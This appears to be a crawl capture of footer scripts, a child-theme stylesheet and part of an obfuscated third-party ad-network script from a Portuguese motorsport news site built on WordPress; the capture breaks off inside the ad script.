Direction","type":"select","value":"row","items":[{"label":"Row","value":"row"},{"label":"Column","value":"column"}]},"top_row_as_header":{"label":"Top Row As Header","key":"top_row_as_header","type":"switch","value":true},"items_per_row":{"label":"Items Per Header","key":"items_per_header","type":"slider","value":2,"min":1,"max":5},"cell_border":{"label":"Group Separator","key":"tablet_cell_border","type":"slider","value":5,"min":1,"max":10}},"desktop":{"name":"Desktop","key":"desktop","top_row_as_header":{"label":"Top Row As Header","key":"top_row_as_header","type":"switch","value":false,"disable":true},"static_top_row":{"label":"Static Top Row","key":"static_top_row","type":"switch","value":false,"disable":true}}}}},"responsive_settings":{"name":"Responsive Settings","key":"responsive_settings","has_pro":false,"options":{"devices":{"mobile":{"name":"Mobile","key":"mobile","mobile_cell_padding":{"label":"Cell Padding","type":"slider","value":10,"min":0,"max":50},"mobile_table_alignment":{"label":"Table Alignment","type":"alignment","value":"center"}},"tablet":{"name":"Tablet","key":"tablet","tablet_cell_padding":{"label":"Cell Padding","type":"slider","value":10,"min":0,"max":50},"tablet_table_alignment":{"label":"Table Alignment","type":"alignment","value":"center"}}}}}},
                    settings: {"general":{"name":"General","key":"general","has_pro":false,"options":{"cell_padding":{"label":"Cell Padding","type":"slider","value":6,"min":0,"max":50},"table_alignment":{"label":"Table Alignment","type":"alignment","value":"center"},"columns_rows_separate":{"label":"Separate Columns\/Rows","type":"switch","value":true,"childs":{"space_between_column":{"label":"Space Between Columns","type":"slider","value":0,"min":0,"max":50},"space_between_row":{"label":"Space Between Rows","type":"slider","value":0,"min":0,"max":50}}},"container_max_width_switch":{"label":"Table Container Max Width","type":"switch","value":false,"childs":{"container_max_width":{"label":"Table Container Max Width","type":"slider","value":700,"min":100,"max":5000}}},"cell_min_auto_width":{"label":"Table Cell Min Auto Width","type":"slider","value":100,"min":10,"max":500},"container_max_height":{"label":"Table Container Max Height","type":"slider","value":500,"min":100,"max":10000}}},"background":{"name":"Background","key":"background","has_pro":false,"options":{"header_background":{"label":"Header Background","type":"color","value":"rgb(85, 75, 75)"},"even_row_background":{"label":"Even Row Background","type":"color","value":"rgb(255, 255, 255)"},"odd_row_background":{"label":"Odd Row Background","type":"color","value":"#ffffff"}}},"custom_css":{"name":"Custom CSS","key":"ace_editor_css","has_pro":false,"value":"#ntb_table tr, #ntb_table tr td{\nborder-bottom: 1px solid #eee !important;\n}\n\n#ntb_table tr td:nth-child(1) {\n  width: 12%;\n}\n\n#ntb_table tr td:nth-child(2) {\n  width: 7%;\n}\n\n#ntb_table tr td:nth-child(3) {\n  width: 16%;\n}\n\n#ntb_table tr td:nth-child(5) {\n  width: 7%;\n}\n\n#ntb_table tr td:nth-child(7) {\n  width: 23%;\n}\n\n#ntb_table tr td img {\n  max-width: 65px;\n}\n\n\/*@media (max-width:767px) {*\/\n\n    .home .hidehome, .home #ntb_table tr td:nth-child(2), .home #ntb_table tr td:nth-child(6) {\n        display: none;\n    }\n\n\t\n    #ntb_table tr {\n        table-layout: fixed;\n        width: 100%;\n        display: inline-table;\n    }\n\t\n    #ntb_table{\n\t    width:100% !important;\n    }\n    \n    .home .single-item.other-item:has(span.mobiledisplay) {\n  display: block !important;\n}\n\n#ntb_table tr td:first-child .single-item:first-child span {\n  font-weight: bold !important;\n}\n\n.mobiledisplay {\n  color: #7a7a7a;\n}\n\/*\t\n}*\/"},"custom_js":{"name":"Custom JS","key":"ace_editor_js","has_pro":true,"value":""},"sticky":{"name":"Sticky","key":"sticky","has_pro":true,"options":{"first_row_sticky":{"label":"First Row Sticky","type":"switch","value":true},"first_column_sticky":{"label":"First Column Sticky","type":"switch","value":false}}},"accessibility":{"name":"Accessibility","key":"accessibility","has_pro":false,"options":{"table_role":{"label":"Table Role","type":"select","value":"table","items":[{"label":"Table","value":"table"},{"label":"Presentation","value":"presentation"},{"label":"List","value":"list"},{"label":"Row Group","value":"rowgroup"}]}}},"border":{"name":"Border","key":"border","has_pro":false,"options":{"table_border":{"label":"Table Border","type":"slider","value":0,"min":0,"max":50},"border_color":{"label":"Border Color","type":"color","value":"#000000"},"inner_border":{"label":"Apply Inner Border","type":"switch","value":false,"childs":{"header_inner_border":{"label":"Header Inner Border","type":"switch","value":true},"inner_border_color":{"label":"Inner Border Color","type":"color","value":"#000000"},"inner_border_size":{"label":"Inner Border Size","type":"slider","value":0,"min":0,"max":50}}}}},"global_styling":{"name":"Global Style","key":"global_styling","has_pro":false,"options":{"margin_top":{"label":"Margin Top","type":"slider","value":0,"min":0,"max":100},"margin_bottom":{"label":"Margin Bottom","type":"slider","value":30,"min":0,"max":100},"font_size":{"label":"Font Size","type":"slider","value":15,"min":12,"max":40},"color":{"label":"Color","type":"color","value":"#000001"},"font_family":{"label":"Font Family","type":"select","value":"inherit","items":[{"label":"Inherit","value":"inherit"},{"label":"Arial","value":"Arial"},{"label":"Helvetica","value":"Helvetica"},{"label":"Comic Sans","value":"Comic Sans"},{"label":"Courier New","value":"Courier New"},{"label":"Georgia","value":"Georgia"},{"label":"Impact","value":"Impact"},{"label":"Charcoal","value":"Charcoal"},{"label":"Lucida Grande","value":"Lucida Grande"},{"label":"Palatino Linotype","value":"Palatino Linotype"},{"label":"Book Antiqua","value":"Book Antiqua"},{"label":"Palatino","value":"Palatino"},{"label":"Tahoma","value":"Tahoma"},{"label":"Geneva","value":"Geneva"},{"label":"Times New Roman","value":"Times New Roman"},{"label":"Verdana","value":"Verdana"},{"label":"Monaco","value":"Monaco"}]}}}}                };
            </script>
            <script type="text/javascript" id="pgc-simply-gallery-plugin-lightbox-script-js-extra">
/* <![CDATA[ */
var PGC_SGB_LIGHTBOX = {"lightboxPreset":"","postType":"post","lightboxSettigs":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.js?ver=3.2.7" id="pgc-simply-gallery-plugin-lightbox-script-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/www.motosport.com.pt\/velocidade\/mundial-supersport\/ssp-australia-krummenacher-cai-locatelli-vence","popup_script":"magnific","single_gallery":"1","ismobile":"","isie":"","sidefeed_ajax":"","language":"pt_PT","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"333067","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"dev.motosport.com.pt","zoom_button":"1","dm_cookie_time":"0","custom_login":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.4" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=1.0.4" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/ninja-tables/assets/js/ninja-table-builder-public.js?ver=5.2.2" id="ninja_table_builder_js-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
		<style>
			.unlimited-elements-background-overlay{
				position:absolute;
				top:0px;
				left:0px;
				width:100%;
				height:100%;
				z-index:0;
			}

			.unlimited-elements-background-overlay.uc-bg-front{
				z-index:999;
			}
		</style>

		<script type='text/javascript'>

			jQuery(document).ready(function(){
					
				function ucBackgroundOverlayPutStart(){
				
					var objBG = jQuery(".unlimited-elements-background-overlay").not(".uc-bg-attached");

					if(objBG.length == 0)
						return(false);

					objBG.each(function(index, bgElement){

						var objBgElement = jQuery(bgElement);

						var targetID = objBgElement.data("forid");

						var location = objBgElement.data("location");

						switch(location){
							case "body":
							case "body_front":
								var objTarget = jQuery("body");
							break;
							case "layout":
							case "layout_front":
								var objLayout = jQuery("*[data-id=\""+targetID+"\"]");
								var objTarget = objLayout.parents(".elementor");
								if(objTarget.length > 1)
									objTarget = jQuery(objTarget[0]);
							break;
							default:
								var objTarget = jQuery("*[data-id=\""+targetID+"\"]");
							break;
						}


						if(objTarget.length == 0)
							return(true);

						var objVideoContainer = objTarget.children(".elementor-background-video-container");

						if(objVideoContainer.length == 1)
							objBgElement.detach().insertAfter(objVideoContainer).show();
						else
							objBgElement.detach().prependTo(objTarget).show();


						var objTemplate = objBgElement.children("template");

						if(objTemplate.length){
							
					        var clonedContent = objTemplate[0].content.cloneNode(true);

					    	var objScripts = jQuery(clonedContent).find("script");
					    	if(objScripts.length)
					    		objScripts.attr("type","text/javascript");
					        
					        objBgElement.append(clonedContent);
							
							objTemplate.remove();
						}

						objBgElement.trigger("bg_attached");
						objBgElement.addClass("uc-bg-attached");

					});
				}

				ucBackgroundOverlayPutStart();

				jQuery( document ).on( 'elementor/popup/show', ucBackgroundOverlayPutStart);
				jQuery( "body" ).on( 'uc_dom_updated', ucBackgroundOverlayPutStart);

			});


		</script>
		<script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script>

<!-- Quantcast Tag -->
<!--	<script type="text/javascript">
	var _qevents = _qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

_qevents.push({
qacct:"p-GnEURjKc8_eq8",
uid:"__INSERT_EMAIL_HERE__"
});
</script>

<noscript>
<div style="display:none;">
<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="//pixel.quantserve.com/pixel/p-GnEURjKc8_eq8.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>-->
<!-- End Quantcast tag -->



<!--	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/hp-display.js?v=0.14"></script> -->
<!--	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/footer-display.js?v=0.13"></script>-->

<!-- Connected Sites -->
<script>
if(window._mtmReady){ 
 console.error('Connected sites script already loaded. You might have it dupplicated.'); 
} else { 
window._mtmReady=true; 
var _mtm = window._mtm = window._mtm || [];
_mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});
var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.async=true; g.src='https://egoi.site/1703013_www.motosport.com.pt.js?v='+new Date().getTime();
s.parentNode.insertBefore(g,s);
}
</script>
<!-- End Connected Sites -->

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.motosport.com.pt/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fa470024cf3c4bcb8bcd32ba8961cc73","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Redis 
Lazy Loading
Database Caching 147/230 queries in 9.197 seconds using Redis

Served from: dev.motosport.com.pt @ 2025-11-06 09:14:32 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.motosport.com.pt/wp-content/themes/jnews-child/style.css?ver=1.0.4
body_size: 257
content:
/*
Theme Name: JNews - Child Theme
Version: 1.0.4
Theme URI: http://themeforest.net/?ref=jegtheme
Description: A basic starter child theme for customization purpose of JNews theme.
Author: Jegtheme
Author URI: http://themeforest.net/user/jegtheme?ref=jegtheme
Template: jnews
License: GPLv2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

/* ------------------------------------------------------------------------- *
 *  Theme customization starts here
/* ------------------------------------------------------------------------- */
/*
#div-gpt-ad-1625649237423-0
{
	    border-top: 1px solid #7d7d7d;
	        background: #fff;
		    max-width: inherit;
		        width: 100%;
			    height: 100px;
			        z-index: 2147483636;
				    padding-top: 5px;
				        position: fixed;
					    margin: 0;
					        bottom: 0;
						    left: 0;
						        right: 0;
							    box-sizing: border-box;
							        text-align: center;
							}

.menu-grupo-v-container{
	max-width: fit-content !important;
	margin-left: auto !important;
	margin-right: auto !important;
}

#menu-grupo-v {
	list-style-type: none;
	margin: 0;
	padding: 0;
	overflow: hidden;
	background-color: transparent;
}

#menu-grupo-v li {
  float: left;
}

#menu-grupo-v li a {
	display: block;
	color: #333333;
	text-align: center;
	font-size:14px;
	font-weight:bold;
	padding: 16px;
	text-decoration: none;
}
*/	


.elementor iframe{
	width: revert-layer;		
}

#div-gpt-ad-1625649237423-0 {
	  border-top: 1px solid #7d7d7d;
	    background: #fff;
	      max-width: inherit;
	        width: 100%;
		  height: 100px;
		    z-index: 90000;
		      padding-top: 5px;
		        position: fixed;
			  margin: 0;
			    bottom: 0;
			      left: 0;
			        right: 0;
				  box-sizing: border-box;
				    text-align: center;
			    }


--- FILE ---
content_type: text/javascript
request_url: https://adgage.adkaora.space/moonmedia/generic/prod/adk-init.js
body_size: 94746
content:
function a0_0xcf2e(){const _0x36e1fd=['link','k]\x20all\x20pro','BAA+B;AACn','dex:\x201;\x0a\x20\x20','1.5vw;\x0a\x20\x20\x20','impactVide','stitial\x20.a',':\x2024px;\x0a\x20\x20',';AACf;;AAE','t\x20to\x20deliv','yElementBy','ACrB;;AAEA','\x200px;\x0a}\x0a\x0ad',':\x2025px;\x0a\x20\x20','staging-a','\x208px\x2032px\x20','/*\x20templat','YnkHI','reduced-he','lc(100vw\x20-','MIqxy','t\x20Video\x202.','m:\x200;\x0a\x20\x20\x20\x20','\x20>\x20div\x20{\x0a\x20','adk_dxFlag','right:\x209px','it-backdro','\x0a\x20\x20\x20\x20left:','floor','Flag.adk-r','0\x208px\x2032px','translateY','le-nav,\x0a.a','publisherI','index:\x20-1;','MXOWp','_adk_foote','\x0a}\x0a\x0a#adk_s','rop-filter','ttom;\x0a}',';IAEI,wDAA','-video','dk_dxFlag,','I,wBAAwB;A','notifyExte','ader.js','kdrop-filt','nodeType','State','etails','\x0a\x20\x20\x20\x20posit','push.verti','adk_inters','ionEvents','deIn\x20300ms',')\x20-\x20var(--','\x20var(--adk','.js','ight));\x0a\x20\x20','getDate','v#adk_impa','find','idYvT','_timer,\x0a.a','\x22adk-slot\x20','r\x20{\x0a\x20\x20\x20\x20ri','\x20\x20height:7','er:\x200.5px\x20','sourceMap','AAiB;AACrB','tAndUpdate','/\x0a\x0a/*\x20FIX\x20','blur(2px);','reduced,\x0a#','kyscraper,','t-video.ad','AAiD;IACjD',',uBAAuB;IA','HlpJV',';;IAEI,kBA','\x20prevent\x20t','\x20\x20padding:','le-nav\x20adk','put,\x0a#stri','green','titial-clo','imer\x20{\x0a\x20\x20\x20','L18\x206M6\x206l','x;\x0a\x20\x20\x20\x20jus','\x0a\x20\x20\x20\x20trans','timeout','ed\x20properl','duced\x20{\x0a\x20\x20','icDistribu','ght:\x2033vh;','ideo-reduc','e\x20Impact\x20V','av,\x0a.adk-s','OVUDx','(-50%)\x20!im','\x20\x22x\x22;\x0a\x20\x20\x20\x20','test','iB;QACjB,Q',';IACf,6CAA',':\x201.5s;\x20*/','lback','on-reset\x20{','adk_skyscr','(0\x200\x200\x20/\x206','fledge','o\x20essere\x20p','d/adk-init','\x20\x20}\x0a\x20\x20\x20\x20#a','VtQTN','AAAA;;;;;;','g\x20{\x0a\x20\x20\x20\x20le','bokqD','ght:\x2053px;',':\x20hidden;\x0a','\x22\x20label\x20--','ames\x20adk_i','ed\x20{\x0a\x20\x20\x20\x20t','IAC1P,gBAA','al\x22]\x20>\x20div','TargetWind','*\x20CACHE\x20GO','CxD;;AAEA;','ogle-heade','d-height)\x20','ble-nav\x20{\x0a','w.google','mic\x20banner','/interstit','>\x0a\x20\x20\x20\x20\x20\x20\x20\x20','r-height))','first_call','https://va','structImpa','unknown','\x0a\x20\x20\x20\x20top:\x20','dkEventOnG','center;\x0a\x20\x20','moonmedia','isRelative','structPush','iveless]\x20C','className','moz-transi','_impact-vi','_blank',';;;;;;CAMC','ogle\x20#adk_','\x0a\x20\x20\x20\x20-webk','sharedEven','\x20var(--web','eAAe;IACf,','vertical','Timeout','ss/adk-int','\x20var(--tem',';\x0a}','r:\x20black;\x0a',';AACX;;AAE','set','ind\x20a\x20styl','\x20\x20min-heig','Flag,\x0a#adk','tainer\x20{\x0a\x20','radio','[hideThenR','k-intersti','all','requestAdv','detected','AAkC;IAClC','N,OAAO;IAC','veless.adk','sing-x,\x0a#a','ded:\x20','network',';IACI,wCAA','slot]\x20defi','domAPI','onControll','-styles','requestIdl','51532TvEOrH','r\x20is\x20inval','adk_sxFlag','B;AACpB;;A','re\x20{\x0a\x20\x20\x20\x20c','th)\x20-\x2027px','adk_timer\x22','xFlag,\x0a#ad','lled\x20{\x0a\x20\x20\x20','ar(--adk-c','filter','eoLabelSli','raper\x20{\x0a\x20\x20',';IACvB,mBA','0px)\x20{\x0a\x20\x20\x20','age/svg+xm','\x200\x20auto\x20!i','dAlsb','stop','pleted),\x0ad','ards;\x0a}\x0a\x0a.','startsWith','true','IACb,sBAAs','singleton','iframe#adk','-amp\x20div[i',';IAEI,WAAW','itialLoadD','CzC;;AAEA;',';IAEI,YAAY','object','height)\x20+\x20','closing\x20[\x20','dk-cacheGo','isSecondar','ageClass:','\x200;\x0a\x20\x20\x20\x20le','Wzcqn','erable\x20bec','-height));','ping','\x22].adk-slo','EA;IACI,uC','-8;base64,','n\x27s\x20entry\x20','fadeIn\x20{\x0a\x20',',\x0a.adk-slo','raPassback','\x0a#adk_inte','zMUpA','rame-conta','ACzB,0BAA0',';\x0a\x20\x20\x20\x20alig','height:\x20ca','ax-width:\x20','Slot','CvC;;AAEA;','refreshCal','template-h','ForSlot]\x20u','width)\x20-\x202',':\x20auto;\x0a\x20\x20','\x0a\x0a\x0a\x0a\x0a\x0a\x0a','entOnGA4]\x20','onDemand','x-shadow:\x20','\x20\x20\x20min-wid','{\x0a\x20\x20\x20\x20righ','isProcessi','down','ht:\x200;\x0a\x20\x20\x20','?slot=','B;AAC5B;;A','illed\x20{\x0a\x20\x20','bannerType','on\x20TAM\x20bid','aper','\x0a\x20\x20\x20\x20justi','ebkit-tran','stitial_if','7px)\x20!impo','o\x20matching','eoReducing','\x20\x20\x20\x20cursor','deo-creati','ports','harset=utf',':\x20.9s;\x0a\x20\x20\x20','\x20amazonTAM','adk-slot','wXUrR','w.googleta','itial\x22]\x20>\x20','jrmUx',';AACnE;;AA','n\x22\x20/>\x0a\x20\x20\x20\x20','article','AoD;IACpD,','ft\x20bottom;','\x0a}\x0a\x0a/*\x20---','-1{\x0a\x20\x20\x20\x20fi','\x2050%\x20!impo','se\x22]\x20{\x0a\x20\x20\x20','\x0a}\x0a\x0adiv.ad','oter]\x20{\x0a\x20\x20','ected\x20for\x20','sOFAP','X,eAAe;AAC',',eAAe;IACf','slot.inter','webpack\x20qu','video:has(','5s;\x0a\x20\x20\x20\x20an','\x200px;\x0a\x20\x20\x20\x20',';IACvB,WAA','tro\x20closin','ontainer','-video\x22></',',UAAU;IACV','div[id^=\x22a','emoveEleme',';\x20\x0a}\x0a\x0a@key','eight:\x200;\x0a','VsVnf','#adk_foote','k-reduced,','__iasPET','flkPz','5078wTvOZO','ntent:\x20cen','tionsEvent','rackAdkInv','k-skyscrap','\x20\x20\x20opacity','IX\x20POSITIO','.adk-push.','\x202px;','mente','300;\x0a\x20\x20\x20\x20f',':\x20none;\x0a\x20\x20','max-width:','\x20\x20\x20bottom:','AAqD;IACrD','abel.adk-r',']\x20Force\x20th','integratio','IACI,UAAU;','display:\x20n','al\x22]::befo','.adkPassba','EA;IACI;QA','-closed\x20{\x0a','-interstit',':fixed;\x0a\x20\x20','gComplete','itial-z-in','ing-x,\x0a#ad','9603363YclSpi','CacVP','r\x20{\x0a\x20\x20\x20\x20li','ass=\x22adk-s','t:\x2024px;\x0a\x20','AA6D;IAC7D','eo:has(.ad','Z,yBAAyB;I','enabled','EvHZi','alues\x20must','\x20\x20\x20margin:','---\x20Hide\x20i','on:\x20all\x200.','].adk-fill','rif;\x0a\x20\x20\x20\x20l','ntsListene','A6B;IAC7B,','X(-50%)\x20tr','Node','[shouldBeR','g\x20#adk_clo','lay:\x20flex;','CXETo','n:\x20.9s;\x0a\x20\x20',':\x20flex;\x0a\x20\x20','mPJFs','titial_des','emoved\x20aft','fff;\x0a\x20\x20\x20\x20f','checked\x20--','eCallback','new\x20initia','er]\x20AdKaor',',uBAAuB;AA','\x20the\x20publi',':\x20blur(2px','D,4DAA4D;I','</div>\x0a\x20\x20\x20','ltra-outsi','dfm-zindex','\x200px;\x0a}\x0a\x0a/','ing;\x0a\x20\x20\x20\x20a','n\x20and\x20(max','\x20#adk_clos','block;\x0a}\x0a\x0a','appendChil','k_impact-v','AC9B;;AAEA','g\x20{\x0a\x20\x20\x20\x200%','\x20\x20\x20\x20\x20width','src','dex)\x20!impo','Promises','\x20101vw\x20!im','(--adk-tem','article_am','p-navigati','ss/adk-imp','sbracPromi','[loadDynam','CnC,2BAA2B','k-celtra-i','idden','scrollThre','hash','\x20*/\x0a.adk-s','I,SAAS;AAC','sponded','t\x20!importa','\x0a\x0a#adk_clo','eltra-outs','ation-fill','ator\x20is\x20no','CMdJa','tm_medium=','ON\x20IFRAME\x20','\x20height:\x201','houldBeReq','gdpr','not([id*=\x22','pactVideoL','k-filled-i','N\x20CREATIVI','nt;\x0a\x20\x20\x20\x20ba','\x22adfm-zind','frame\x20+\x20di','box/','er\x20adk-lef',',mCAAmC;AA','cAAc;IACd,','\x20key\x20value','adkaora.co','lateY(-50%','nput\x20radio','\x20\x20\x20\x20\x20\x20opac',':\x201;\x0a\x20\x20\x20\x20}','difier.cre','\x204px;\x0a\x20\x20\x20\x20','sher\x27s\x20sit','has','adkEnv','[trackAdkI','ror','al0-creati','kB;AACtB;;','\x0a#adk_sxFl','illed,\x0adiv','sable-nav\x20','\x20\x20\x20\x20max-he','\x20already\x20e','t,\x0adiv.adk','sh:has(*.a','ss/adk-sky','postMessag','\x20transform','fallback_1','*\x20-1)\x20-\x204v','tKNQe','\x20convertin','scroll','function','Data\x27\x20para','get','l\x20slot\x20(','KzDnx','id^=\x22adk_i','\x20class=\x22ad',';IAC3B,6BA','p_adk_head','w\x20-\x201012px','ht:\x20100%;\x0a','oader/av/p','ered','OWT','IACb,uBAAu','></div>\x0a\x20\x20',';\x0a\x20\x20\x20\x20font','frames\x20adk','n:right\x20bo','rRkfF',';AACJ;;AAE',';IACZ,eAAe','ixed;\x0a\x20\x20\x20\x20','\x22]\x20>\x20div.c','erstitial-','[extractKe','smartphone','\x20\x20\x20\x20top:\x200','gConfig','\x20color:\x20#f','webpack://','childNodes','OqluX','display','rror:','IC;;AAED;;',',MAAM;IACN','ems:\x20cente','}\x0a.adk-cls','\x20deliverNP','ial0','staging-co','zQvnF','.adk-disab','ACvB,qBAAq','\x20file\x20comp','max-height','ding\x20{\x0a\x20\x20\x20','AoKlJ','ingURL=dat','k_dxFlag.a','\x0a\x20\x20\x20\x20opaci','ent\x20inside','ty:\x200;\x0a\x20\x20\x20','align-item','false','ct\x20video\x20f','ideo,\x0adiv.','animation-',',yBAAyB;IA','AA+B;AACnC','[displayGP','[interstit','ip-path);\x0a','not','\x20delivered','abort','pamelaCall','eight:\x200px','iv[class~=','/div>\x0a*/\x0a\x0a','userConsen',',mCAAmC;IA','0;\x0a\x20\x20\x20\x20hei','dth:\x2024px;','equency\x20ca','t\x20configur','tion-delay','.\x20Waiting\x20','nejoin=\x27ro','_closing-x','losing\x20[ad','message','AGI,mCAAmC','tcData','pact-video','uJVaV','-radius:\x201','titial\x22>\x0a\x20','(50,\x2050,\x205','t;\x0a}','\x20\x20\x20\x20\x22initi','k-template','r\x20slot\x20','nette','t-size:\x2023','exports__','one;\x0a}\x0a\x0a#a','ideoLabelS','38\x20135\x20/\x203','*\x20Impact\x20V','sh.adk-ver','erConfig','mplate-hei','ideo.reduc','\x20+\x2013px)